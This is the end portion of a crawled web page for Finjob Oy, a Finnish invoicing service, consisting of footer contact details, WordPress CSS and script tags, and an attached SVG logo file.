/> Perustamisvuosi 2012</p><p><b>Asiakaspalvelu:</b><br /> <a href="mailto:&#097;&#115;&#105;a&#107;&#097;&#115;p&#097;l&#118;e&#108;u&#064;fi&#110;&#106;ob&#046;fi">&#097;&#115;&#105;a&#107;&#097;&#115;p&#097;l&#118;e&#108;u&#064;fi&#110;&#106;ob&#046;fi</a><br /> <b>Puhelin:</b> <a href="tel:+358406433901">040 6433 901</a></p><p><strong>Aukioloajat:</strong><br /> Ma-Pe klo 9.30-15.00</p><p><a href="https://finjob.fi/rekisteriseloste/">Rekisteriseloste</a></p><p>Maksujen välittäjä</p><p>Finjob Oy on ulkoistanut maksujen välitystoiminnan PlusID Oy:lle, joka toimii YritysPlus Maksulaitos -palvelun kautta.</p><p>PlusID Oy on Finanssivalvonnan rekisteröimä maksulaitos (Y-tunnus FI32561945).</p></div><div class="col-md-2"> <img src="https://finjob.fi/wp-content/uploads/luotettava_kumppani_uusi.jpg" alt="Luotettava Kumppani" class="partnerlogo"> <img src="https://finjob.fi/wp-content/uploads/sy-jasenyritysbanneri-fi_596.jpg" alt="" class="partnerlogo"> <img src="https://finjob.fi/wp-content/uploads/yritysplus-maksulaitos-stamppi.png" alt="" class="partnerlogo"> <img src="" alt="" class="partnerlogo"></div><div class="col-md-3"> <img src="https://finjob.fi/wp-content/uploads/STANDING_BLACK_1080x952.png" alt="" class="partnerlogo"> <img src="https://finjob.fi/wp-content/uploads/uyt.png" alt="Uutta yrittäjyyttä tukemassa" class="partnerlogo"></div></div></div><p class="site-description">&copy; 2026 Finjob Oy &#8211; Laskuta ilman omaa yrityst&auml; tai toiminime&auml;</p></footer></div><div class="gtranslate_wrapper" id="gt-wrapper-81817827"></div><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style> <script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768492594&amp;isAdmin=0&amp;ver=dc4b5f9d15ac025f5492ad221ba41b07" id="bdrimg-free-license-validation-js"></script> <script type="text/javascript" src="https://finjob.fi/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://finjob.fi/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-06-29 04:22:44+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"fi"},"Error:":["Virhe:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/finjob.fi\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};</script> <script type="text/javascript" id="gt_widget_script_81817827-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['81817827'] = {"default_language":"fi","languages":["fi","sv","en","et","uk","ru"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-81817827","alt_flags":[],"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://finjob.fi/wp-content/cache/autoptimize/js/autoptimize_single_8690d98e887279f64026f6f97db7438f.js?ver=dc4b5f9d15ac025f5492ad221ba41b07" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/sp_faq/milloin-palkka-maksetaan-minulle/" data-gt-orig-domain="finjob.fi" data-gt-widget-id="81817827" defer></script> <script defer src="https://finjob.fi/wp-content/cache/autoptimize/js/autoptimize_284e43983f2717573b9c179afce06ac4.js"></script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://finjob.fi/wp-content/uploads/finjob-tunnus.svg
body_size: 9911
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 258 258"><defs><style>.cls-1{fill:#004fc1;}.cls-2{fill:#fff;}</style></defs><title>finjob-tunnus</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="129" cy="129" r="126"></circle><path class="cls-2" d="M60.39,64.83a3.24,3.24,0,0,0,.94-.13,4.5,4.5,0,0,0,.84-.35,5,5,0,0,0,.69-.49,4.7,4.7,0,0,0,.55-.54h2v6H51.88v-4.7l1.42-.27V57.67l-1.42-.27V52.76h9.94V57.4l-1.43.27Z"></path><path class="cls-2" d="M78.57,69.36,78,66.57H73.34l-.59,2.79H66.44V63.89l1.37-.27,3.27-10.86h9.15l3.29,10.86,1.36.27v5.47Zm-4.51-6.52h3.2l-1.61-6.52Z"></path><path class="cls-2" d="M101,64.14a5.76,5.76,0,0,1-.31,1.94,4.88,4.88,0,0,1-.85,1.46,4.76,4.76,0,0,1-1.28,1,7.66,7.66,0,0,1-1.58.67,7.45,7.45,0,0,1-1.78.3c-.62,0-1.23,0-1.85,0-.85,0-1.61,0-2.3-.06a10.46,10.46,0,0,1-1.83-.26,13,13,0,0,1-1.43-.44c-.41-.17-.77-.32-1.09-.48v-4.1H90a3.36,3.36,0,0,0,1.13,1.15,2.64,2.64,0,0,0,1.31.36l.45,0a.89.89,0,0,0,.46-.22,1.57,1.57,0,0,0,.36-.59,3.22,3.22,0,0,0,.15-1.11c-.64-.06-1.27-.14-1.9-.25a11.41,11.41,0,0,1-1.79-.43,8.12,8.12,0,0,1-1.59-.69,4.79,4.79,0,0,1-1.26-1,4.61,4.61,0,0,1-.85-1.4,5.34,5.34,0,0,1-.3-1.86,6.71,6.71,0,0,1,.3-2.11,5.11,5.11,0,0,1,.84-1.55,4.48,4.48,0,0,1,1.26-1.07,6.8,6.8,0,0,1,1.56-.67,9.09,9.09,0,0,1,1.74-.35,16,16,0,0,1,1.82-.1,17.81,17.81,0,0,1,2.31.13,13.72,13.72,0,0,1,1.83.33,11.46,11.46,0,0,1,1.42.44c.42.16.78.32,1.11.47V57.8H96.79a3.39,3.39,0,0,0-1-1.23,2.1,2.1,0,0,0-1.18-.39,2,2,0,0,0-.46.06,1,1,0,0,0-.49.29,1.71,1.71,0,0,0-.37.66,3.46,3.46,0,0,0-.16,1.18,19.08,19.08,0,0,1,3.42.41,7.29,7.29,0,0,1,2.46,1,4.31,4.31,0,0,1,1.48,1.75A6.1,6.1,0,0,1,101,64.14Z"></path><path class="cls-2" d="M122.5,69.36h-8l-3.13-7v7h-8.52v-4.7l1.41-.27V57.67l-1.41-.27V52.76h8.52v6.62l3.13-6.62h7.65v3a15.38,15.38,0,0,0-1.3,1.24c-.39.43-.76.87-1.11,1.31s-.66.87-1,1.3-.55.83-.79,1.21l1,1.53c.35.53.71,1.06,1.08,1.6s.77,1.06,1.17,1.57.82,1,1.25,1.45Z"></path><path class="cls-2" d="M142.05,57.67c0,.24,0,.47,0,.69v2.48a11.29,11.29,0,0,1-.65,4,7.53,7.53,0,0,1-1.76,2.75,6,6,0,0,1-2.6,1.51,11.22,11.22,0,0,1-3.16.44,14.42,14.42,0,0,1-3.62-.44,7,7,0,0,1-2.92-1.52,7.33,7.33,0,0,1-2-2.75,10.19,10.19,0,0,1-.72-4V57.67l-1.41-.27V52.76h9.21V57.4l-1.41.27v2.52c0,.16,0,.31,0,.43v.24c0,.18,0,.39,0,.63a4.82,4.82,0,0,0,.09.74,3.59,3.59,0,0,0,.26.76,2.07,2.07,0,0,0,.48.67,2.44,2.44,0,0,0,.79.47,3.37,3.37,0,0,0,1.19.19,3.41,3.41,0,0,0,1.19-.19A2.12,2.12,0,0,0,136.35,63a3.11,3.11,0,0,0,.26-.76,5,5,0,0,0,.09-.74c0-.24,0-.45,0-.63v-.27c0-.12,0-.26,0-.42V57.67l-1.42-.27V52.76h8.19V57.4Z"></path><path class="cls-2" d="M149.14,57.14a3.22,3.22,0,0,0-1.08.17,2.79,2.79,0,0,0-.79.41,1.88,1.88,0,0,0-.49.54,1.07,1.07,0,0,0-.16.54h-2v-6h16.09v6h-2a1.09,1.09,0,0,0-.17-.54,2,2,0,0,0-.48-.54,2.93,2.93,0,0,0-.79-.41,3.33,3.33,0,0,0-1.09-.17v7.25l1.42.27v4.7h-9.93v-4.7l1.41-.27Z"></path><path class="cls-2" d="M180.67,57.67c0,.24,0,.47,0,.69v2.48a11.29,11.29,0,0,1-.65,4,7.53,7.53,0,0,1-1.76,2.75,6.09,6.09,0,0,1-2.6,1.51,11.22,11.22,0,0,1-3.16.44,14.42,14.42,0,0,1-3.62-.44,7.14,7.14,0,0,1-2.93-1.52A7.42,7.42,0,0,1,164,64.87a10.19,10.19,0,0,1-.72-4V57.67l-1.41-.27V52.76h9.21V57.4l-1.42.27v2c0,.19,0,.37,0,.54s0,.31,0,.43v.24c0,.18,0,.39,0,.63a4.82,4.82,0,0,0,.09.74A3.59,3.59,0,0,0,170,63a2.07,2.07,0,0,0,.48.67,2.44,2.44,0,0,0,.79.47,3.37,3.37,0,0,0,1.19.19,3.41,3.41,0,0,0,1.19-.19A2.12,2.12,0,0,0,175,63a3.11,3.11,0,0,0,.26-.76,5,5,0,0,0,.09-.74c0-.24,0-.45,0-.63v-.27c0-.12,0-.26,0-.42V57.67l-1.42-.27V52.76h8.19V57.4Z"></path><path class="cls-2" d="M198.39,64.14a5.52,5.52,0,0,1-.31,1.94,4.67,4.67,0,0,1-.85,1.46,4.76,4.76,0,0,1-1.28,1,7.66,7.66,0,0,1-1.58.67,7.45,7.45,0,0,1-1.78.3c-.62,0-1.23,0-1.84,0-.85,0-1.62,0-2.3-.06a10.44,10.44,0,0,1-1.84-.26,13.68,13.68,0,0,1-1.43-.44c-.41-.17-.77-.32-1.09-.48v-4.1h3.34a3.36,3.36,0,0,0,1.13,1.15,2.64,2.64,0,0,0,1.31.36l.45,0a.86.86,0,0,0,.46-.22,1.57,1.57,0,0,0,.36-.59,3.22,3.22,0,0,0,.15-1.11c-.64-.06-1.27-.14-1.89-.25a11.27,11.27,0,0,1-1.8-.43,7.78,7.78,0,0,1-1.58-.69,4.84,4.84,0,0,1-1.27-1,4.61,4.61,0,0,1-.85-1.4,5.34,5.34,0,0,1-.3-1.86,6.71,6.71,0,0,1,.3-2.11,5.11,5.11,0,0,1,.84-1.55A4.63,4.63,0,0,1,186,53.43a6.8,6.8,0,0,1,1.56-.67,9,9,0,0,1,1.75-.35,15.69,15.69,0,0,1,1.81-.1,17.81,17.81,0,0,1,2.31.13,13.72,13.72,0,0,1,1.83.33,11.64,11.64,0,0,1,1.43.44c.41.16.78.32,1.1.47V57.8h-3.58a3.29,3.29,0,0,0-1-1.23,2.1,2.1,0,0,0-1.18-.39,2,2,0,0,0-.46.06,1,1,0,0,0-.49.29,1.85,1.85,0,0,0-.37.66,3.46,3.46,0,0,0-.16,1.18,19.08,19.08,0,0,1,3.42.41,7.29,7.29,0,0,1,2.46,1,4.31,4.31,0,0,1,1.48,1.75A6.1,6.1,0,0,1,198.39,64.14Z"></path><path class="cls-2" d="M206.32,58.8v3h-6v-3Z"></path><path class="cls-2" d="M67.69,81.75h9.66a28.22,28.22,0,0,1,3.27.16,13.63,13.63,0,0,1,2.36.47,5.61,5.61,0,0,1,1.59.76,3.56,3.56,0,0,1,1,1A3.48,3.48,0,0,1,86,85.37a8.08,8.08,0,0,1,.12,1.42A7.64,7.64,0,0,1,86,88.26a3.42,3.42,0,0,1-.55,1.25,4,4,0,0,1-1.11,1,6.61,6.61,0,0,1-1.8.77,17.19,17.19,0,0,1-2.66.47A35.25,35.25,0,0,1,76.2,92v1.43l1.42.27v4.7H67.69v-4.7l1.41-.27V86.66l-1.41-.27ZM76.2,89a8.51,8.51,0,0,0,1.18-.07,2.18,2.18,0,0,0,.89-.3,1.5,1.5,0,0,0,.57-.69,2.9,2.9,0,0,0,.2-1.21,2.5,2.5,0,0,0-.2-1.12,1.42,1.42,0,0,0-.57-.64,2.17,2.17,0,0,0-.89-.29,10.56,10.56,0,0,0-1.18-.06Z"></path><path class="cls-2" d="M97.89,98.35l-.59-2.79H92.67l-.59,2.79H85.77V92.88l1.37-.27L90.4,81.75h9.16l3.29,10.86,1.36.27v5.47Zm-4.5-6.52h3.19L95,85.31Z"></path><path class="cls-2" d="M114.47,93.82a3.24,3.24,0,0,0,.94-.13,3.65,3.65,0,0,0,.83-.36,3.93,3.93,0,0,0,.7-.48,4.7,4.7,0,0,0,.55-.54h2v6H106v-4.7l1.42-.27V86.66L106,86.39V81.75h9.93v4.64l-1.42.27Z"></path><path class="cls-2" d="M125,98.37l-4.41-11.72-1.68-.26V81.75h10.35v4.64l-1.21.26,1.91,6.42,1.92-6.42-1.23-.26V81.75h8.58v4.64l-1.68.26-4.41,11.72Z"></path><path class="cls-2" d="M149,89.05l3.27-.7v3.36L149,91v2.61a8.75,8.75,0,0,0,1.37-.1,8.11,8.11,0,0,0,1.22-.28,5.78,5.78,0,0,0,1-.41,4.26,4.26,0,0,0,.82-.51h1.61v6H140.51v-4.7l1.42-.27V86.69l-1.42-.27V81.75h14.58v6h-1.61a5.55,5.55,0,0,0-.82-.49,5.78,5.78,0,0,0-1-.41,8.09,8.09,0,0,0-1.22-.29,8.75,8.75,0,0,0-1.37-.1Z"></path><path class="cls-2" d="M165.48,93.82a3.3,3.3,0,0,0,1-.13,3.86,3.86,0,0,0,.83-.36,3.93,3.93,0,0,0,.7-.48,4.59,4.59,0,0,0,.54-.54h2v6H157v-4.7l1.42-.27V86.66L157,86.39V81.75h9.93v4.64l-1.43.27Z"></path><path class="cls-2" d="M189.71,86.66c0,.24,0,.47,0,.69v2.48a11.33,11.33,0,0,1-.65,4,7.53,7.53,0,0,1-1.76,2.75,6.13,6.13,0,0,1-2.6,1.51,11.22,11.22,0,0,1-3.16.44,14.42,14.42,0,0,1-3.62-.44A7.11,7.11,0,0,1,175,96.61a7.33,7.33,0,0,1-2-2.75,10.19,10.19,0,0,1-.72-4V86.66l-1.41-.27V81.75h9.21v4.64l-1.41.27v2.52c0,.16,0,.3,0,.43v.24c0,.18,0,.39,0,.63a4.82,4.82,0,0,0,.09.74,3.59,3.59,0,0,0,.26.76,1.93,1.93,0,0,0,.48.66,2.29,2.29,0,0,0,.79.48,4,4,0,0,0,2.38,0,2.29,2.29,0,0,0,.81-.48A2.51,2.51,0,0,0,184,92a3.56,3.56,0,0,0,.25-.76,5,5,0,0,0,.09-.74c0-.24,0-.45,0-.63v-.69c0-.17,0-.34,0-.52v-2L183,86.39V81.75h8.19v4.64Z"></path><path class="cls-2" d="M45.43,127.16l5.71-1.36v7.42l-5.71-1.36V136l2.69.61v9H29.33v-9.11L32,136V123.05l-2.68-.52v-9.14H55.27v10.73H51.75c-.34-.31-.72-.62-1.15-.94a8.82,8.82,0,0,0-3.14-1.5,8.19,8.19,0,0,0-2-.24Z"></path><path class="cls-2" d="M58.16,113.39H77v9.1l-2.68.52v13l2.68.52v9.11H58.16v-9.11l2.69-.52V123l-2.69-.52Z"></path><path class="cls-2" d="M92,129.89V136l2.68.5v9.13H81.23v-9.11l2.68-.52V123l-2.68-.52v-9.1h16.1l10.74,16.5v-6.84l-2.68-.56v-9.1h13.42v9.1l-2.69.52v13l2.69.52v9.11H102.68Z"></path><path class="cls-2" d="M148.42,132.17a16.75,16.75,0,0,1-1.07,6.29,11,11,0,0,1-7.7,6.79,23.64,23.64,0,0,1-6.06.72,35.72,35.72,0,0,1-5.06-.31,22.67,22.67,0,0,1-3.74-.82,15.37,15.37,0,0,1-3.19-1.32v-9.73h6.31a5.77,5.77,0,0,0,1.88,2.22,3.84,3.84,0,0,0,2.15.72,2.35,2.35,0,0,0,1.12-.3,2.77,2.77,0,0,0,1-.87,4.71,4.71,0,0,0,.7-1.42,6.86,6.86,0,0,0,.26-2V123l-2.69-.52v-9.1H151.1v9.1l-2.68.52Z"></path><path class="cls-2" d="M172.2,146a37.65,37.65,0,0,1-4.94-.31,17.61,17.61,0,0,1-4.47-1.18,15.75,15.75,0,0,1-3.8-2.21,13.35,13.35,0,0,1-3-3.25,15.75,15.75,0,0,1-1.92-4.36,21,21,0,0,1-.68-5.55,18.72,18.72,0,0,1,.67-5.22,14.62,14.62,0,0,1,1.89-4.13,12.86,12.86,0,0,1,2.92-3.1,15.83,15.83,0,0,1,3.8-2.13,22.24,22.24,0,0,1,4.49-1.23,31.51,31.51,0,0,1,10,0,21.8,21.8,0,0,1,4.51,1.24,16.08,16.08,0,0,1,3.81,2.14,12.86,12.86,0,0,1,2.92,3.1,14.68,14.68,0,0,1,1.89,4.12,20.92,20.92,0,0,1-.81,13,14.17,14.17,0,0,1-4,5.3,15.44,15.44,0,0,1-6,2.92A29.61,29.61,0,0,1,172.2,146Zm0-23.48a6.34,6.34,0,0,0-2.25.34,4.47,4.47,0,0,0-1.51.91,4,4,0,0,0-.92,1.28,7.9,7.9,0,0,0-.47,1.45,9.17,9.17,0,0,0-.18,1.43c0,.46,0,.86,0,1.21s0,.76,0,1.22a9.44,9.44,0,0,0,.18,1.44,8.35,8.35,0,0,0,.47,1.47,4,4,0,0,0,.92,1.31,4.37,4.37,0,0,0,1.51.94,7.41,7.41,0,0,0,4.5,0,4.51,4.51,0,0,0,1.52-.94,4,4,0,0,0,.94-1.31,7.6,7.6,0,0,0,.47-1.47,9.44,9.44,0,0,0,.18-1.44c0-.46,0-.87,0-1.22s0-.75,0-1.21a9.17,9.17,0,0,0-.18-1.43,7.21,7.21,0,0,0-.47-1.45,4.11,4.11,0,0,0-.94-1.28,4.62,4.62,0,0,0-1.52-.91A6.38,6.38,0,0,0,172.2,122.49Z"></path><path class="cls-2" d="M220.81,113.39a9.33,9.33,0,0,1,4.94,2.62,7.1,7.1,0,0,1,1.62,4.9,11.4,11.4,0,0,1-.44,3.45,7.76,7.76,0,0,1-1.11,2.31,5.19,5.19,0,0,1-1.46,1.4,7.57,7.57,0,0,1-1.45.73,5.31,5.31,0,0,1-1.15.27l-.49,0a16.93,16.93,0,0,1,1.75.19,11.48,11.48,0,0,1,1.86.46,9.7,9.7,0,0,1,1.76.82,6.11,6.11,0,0,1,1.48,1.25,5.88,5.88,0,0,1,1,1.77,6.7,6.7,0,0,1,.38,2.37,13.73,13.73,0,0,1-.51,3.82,7.14,7.14,0,0,1-1.81,3.05,8.76,8.76,0,0,1-3.51,2,18.13,18.13,0,0,1-5.62.74H193.71v-9.11l2.69-.52V122.23l-2.69-.52v-8.32Zm-4.72,10.31a3,3,0,0,0-.37-1.64,2.15,2.15,0,0,0-1-.85,4,4,0,0,0-1.39-.32c-.51,0-1,0-1.57,0h-2v6h2c.53,0,1.06,0,1.57-.05a3.79,3.79,0,0,0,1.39-.35,2.28,2.28,0,0,0,1-.93A3.7,3.7,0,0,0,216.09,123.7Zm0,10.47a3,3,0,0,0-.37-1.64,2.19,2.19,0,0,0-1-.84,4,4,0,0,0-1.39-.31c-.51,0-1,0-1.57,0h-2v6h2c.53,0,1.06,0,1.57,0a3.79,3.79,0,0,0,1.39-.34,2.22,2.22,0,0,0,1-1A3.72,3.72,0,0,0,216.09,134.17Z"></path><rect class="cls-2" x="29.42" y="153.96" width="199.44" height="8.05"></rect><path class="cls-2" d="M129,0A129,129,0,1,0,258,129,129.15,129.15,0,0,0,129,0Zm0,255A126,126,0,1,1,255,129,126.14,126.14,0,0,1,129,255Z"></path></g></g></svg> 